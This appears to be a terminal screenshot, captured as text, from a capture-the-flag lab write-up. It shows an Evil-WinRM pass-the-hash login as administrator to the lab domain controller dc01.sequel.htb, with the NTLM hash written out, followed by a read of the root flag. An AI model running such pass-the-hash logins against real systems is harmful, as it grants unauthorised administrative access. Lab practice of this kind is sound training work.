 ┌──(widgeon㉿widgeon)-[~]
└─$ evil-winrm -i dc01.sequel.htb -u administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> more ..\Desktop\root.txt